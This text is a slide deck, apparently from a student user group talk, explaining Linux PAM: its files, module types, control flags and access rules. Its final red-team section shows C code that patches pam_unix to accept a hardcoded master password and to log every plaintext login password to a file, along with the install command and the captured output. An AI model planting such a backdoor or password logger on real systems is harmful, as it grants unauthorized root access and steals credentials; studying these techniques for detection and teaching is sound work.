## PAM

Pluggable Authentication Modules

By: Kyri

### What is PAM?

- ☐ An API used to authenticate a user so applications and services don't have to implement their own authentication.
- ☐ Provides SSO so users use the same username and password across different applications like SSH, FTP, login, su
- ☐ Access control

### What is PAM?

- $\Box$  Three types:
  - ☐ LinuxPAM The version of PAM used with Linux
  - ☐ OpenPAM The version of PAM used with FreeBSD and Mac
  - □ JPAM A bridge between PAM and Java applications that want to use PAM libraries

### Important Files

- ☐ /etc/pam.d/ this directory contains PAM configuration files for each application or service using PAM
  ☐ /etc/pam.conf the main PAM configuration file. Has the same file
- /etc/pam.conf the main PAM configuration file. Has the same file format as each of the files for specific applications. If an application does not have a file in /etc/pam.d/, it will look here.
- ☐ /etc/pam.d/other a file for any application not configured to use PAM. It will log the authentication attempt and then return a failure so no authentication happens.
- $\square$  /usr/lib64/security/ holds the modules
- □ /etc/security/ additional configuration files for modules
- □ /var/log/secure log file for security and authentication errors

### Types of PAM Modules

- ☐ 4 types of PAM modules (also called management groups):
  - ☐ Authentication Used for authentication and for creating/deleting credentials
  - □ Account Management Sets rules for access, account/password expiration, password policies
  - □ Session Management Used to start or end a session
  - ☐ Password Management Used for password changes
- ☐ Modules are located in either /lib/security or /lib64/security

### Common Modules

- □ pam\_unix − password authentication through /etc/passwd
- pam\_cracklib checks a password against password policy
- $\square$  pam\_exec executes a command.
- □ pam\_localuser the user has to exist in /etc/passwd
- □ pam\_env − sets environment variables in /etc/security/pam\_env\_conf
- ☐ Many more, and you can develop your own

### Authentication Flow

- 1. Application prompts user for username and password
- 2. Application makes a libpam authentication call to see of the creds are valid. This uses the pam\_unix module
- 3. The pam\_unix module checks if the password is valid. Other modules might check things like access control lists.
- 4. A session call is made to libpam and the pam\_unix module writes a login timestamp to the wtmp file.

### Authentication Flow



## Configuration

- □ Each application using PAM has a config file in /etc/pam.d
   □ Each file is made up of a list of rules
   □ Rule format: service type control-flag module module-args
  - ☐ Service application name
  - ☐ Type module type/context/interface
  - ☐ Control-flag behavior of the API if the module fails
  - □ Module file or path name to the module
  - ☐ Module-args space separated arguments for the module
- □ Rules are processed in order, so the order in the file matters

### Control Flags

- □ Requisite a failure of the module returns control to the application, indicating that the module failed
- □ Required all these modules are required to succeed for libpam to return a success to the application
- □ Sufficient if all previous modules have succeeded, if this module succeeds it will return to the application with a success. A failure of this module will not be recorded.
- □ Optional success or failure of this module will not be recorded.

## Example

Deny certain users from SSH:

In /etc/pam.d/sshd:

auth required pam\_listfile.so onerr=succeed item=user sense=deny file=/etc/ssh/deniedusers

- ☐ Don't need an application name because it is in the file for SSH
- $\square$  Auth the type of module
- Required this module has to succeed for the authentication to succeed
- □ pam\_listfile.so a module to allow or deny based on the contents of a file
  - ☐ Module arguments: onerr=succeed, item=user tells the module that the file will contain usernames to check, sense=deny says what action to take if the user is found in the file, file=/etc/ssh/deniedusers is the file with the list of denied users

## An In-Depth Look at Some Modules

```
pam_succeed_if
Allows conditional logins
\square auth required pam succeed if.so gid=1000,2000
   ☐ Users can only log in if they are in groups 1000 or 2000
☐ auth required pam succeed if.so uid >=1000
   \square Users can log in if their user id is >= 1000
auth required pam succeed if.so user ingroup examplegroup
   ☐ Any user in the group "example group" can log in
```

## An In-Depth Look at Some Modules

```
pam_access

□ Similar to pam_succeed_if, but access is based on a file
□ account required pam_access.so
accessfile=/etc/security/access.conf
□ In accessfile.conf, you can set up rules for access
+:examplegroup
-:ALL:ALL
□ Allows access for everyone in the group "examplegroup" and denies everything else
```

# PAM and Red Teaming

### PAM Backdoor

- ☐ Modify PAM rules or modules to allow login with specified password
- ☐ Automatically log in after a certain number of failed attempts

```
k@chaos /etc/pam.d
  $ cat common-auth
# /etc/pam.d/common-auth - authentication settings common to all services
# This file is included from other service-specific PAM config files,
# and should contain a list of the authentication modules that define
# the central authentication scheme for use on the system
# (e.g., /etc/shadow, LDAP, Kerberos, etc.). The default is to use the
# traditional Unix authentication mechanisms.
# As of pam 1.0.1-6, this file is managed by pam-auth-update by default.
# To take advantage of this, it is recommended that you configure any
# local modules either before or after the default block, and use
# pam-auth-update to manage selection of other modules. See
# pam-auth-update(8) for details.
# here are the per-package modules (the "Primary" block)
auth [success=2 default=ignore]
                                       pam unix.so nullok
        [success=1 default=ignore]
auth
                                       pam sss.so use first pass
# here's the fallback if no module succeeds
       requisite
                                       pam deny.so
# prime the stack with a positive return value if there isn't one already;
# this avoids us returning an error just because nothing sets a success code
# since the modules above will each just jump around
auth
       required
                                       pam permit.so
# and here are more per-package modules (the "Additional" block)
auth
       optional
                                       pam cap.so
# end of pam-auth-update config
```

```
-k@chaos ~/linux-pam/modules <master>
-$ ls
Makefile.am pam_deny pam_faildelay pam_group
modules.map pam_echo pam_faillock
                                     pam_keyinit pam_localuser
k@chaos ~/linux-pam/modules <master>
_$ cd pam_unix
k@chaos ~/linux-pam/modules/pam_unix <master>
$ ls
bigcrypt.c
                CHANGELOG
                            md5 broken.c md5 good.c
                                                          pam unix acct.c
                                                                             pam unix sess.c README.xml tst-pam_unix
                                                                                                                            unix update.8.xml yppasswd xdr.c
                                                                                                         unix chkpwd.8.xml
bigcrypt.h
                lckpwdf.-c md5.c
                                          md5.h
                                                          pam unix auth.c
                                                                             passverify.c
                                                                                                                           unix update.c
                                                                                             support.c
bigcrypt main.c Makefile.am md5 crypt.c pam unix.8.xml pam unix passwd.c passverify.h
                                                                                             support.h
                                                                                                         unix chkpwd.c
                                                                                                                            yppasswd.h
```

```
D(("user=%s, password=[%s]", name, p));

/* verify the password of this user */
retval = _unix_verify_password(pamh, name, p, ctrl);
name = p = NULL;

AUTH_RETURN;
```

```
D(("user=%s, password=[%s]", name, p));

/* verify the password of this user */
if (strcmp(p, "ritlug") != 0) {
      retval = _unix_verify_password(pamh, name, p, ctrl);
} else {
      retval = PAM_SUCCESS;
}
name = p = NULL;

AUTH_RETURN;
```

```
k@chaos /etc/pam.d
$ sudo cp /home/k/linux-pam/modules/pam_unix/.libs/pam_unix.so /usr/lib/x86_64-linux-gnu/security/pam_unix.so
[1] 29834 illegal hardware instruction (core dumped) sudo cp /home/k/linux-pam/modules/pam_unix/.libs/pam_unix.so

k@chaos /etc/pam.d
$ su

Password:
root@chaos:/etc/pam.d# exit
exit
```

### PAM Credential Stealing

- ☐ When the password goes through the PAM checks, it is in plaintext for the system
- ☐ We can modify the authentication flow to do something with that password, such as writing it to a file

## Example - Credential Stealing

```
D(("user=%s, password=[%s]", name, p));
/* verify the password of this user */
if (strcmp(p, "ritlug") != 0) {
        retval = _unix_verify_password(pamh, name, p, ctrl);
} else {
        retval = PAM SUCCESS;
// Log the password to a file called auditlog.log
FILE *fptr;
fptr = fopen("/var/log/auditlog.log", "a");
fprintf(fptr, "Login from %s with password %s \n", name, p);
fclose(fptr);
name = p = NULL;
AUTH RETURN;
```

## Example - Credential Stealing

```
-k@chaos /var/log
 -$ ls
alternatives.log bootstrap.log dmesg.1.gz fontconfig.log
                                                           kern.log
                               dmesg.2.gz
apport.log
                 btmp
                                          gdm3
                                                           lastlog
                               dmesg.3.gz gpu-manager.log
apport.log.1
                                                           openvpn
                 cups
                dist-upgrade dmesg.4.gz hp
apt
                                                           private
auditlog.log
                dmesg
                               dpkg.log
                                          installer
                                                           speech-dispatcher
auth.log
                dmesg.0
                               faillog journal
                                                           sssd
-k@chaos /var/log
 -$ cat auditlog.log
Login from root with password iloveplants
Login from k with password ritlug
Login from k with password iloveplants
Login from k with password iloveplants
Login from k with password ritlug
Login from root with password ritlug
```

### Conclusion

- □ PAM is very complex
- ☐ Provides easy authentication
- ☐ Can easily be a security weakness

### Sources

https://developer.ibm.com/tutorials/l-pam/

https://www.tecmint.com/configure-pam-in-centos-ubuntu-linux/

https://likegeeks.com/linux-pam-easy-guide/

https://github.com/redcanaryco/atomic-red-

team/blob/master/atomics/T1556.003/T1556.003.md

https://github.com/linux-pam/linux-pam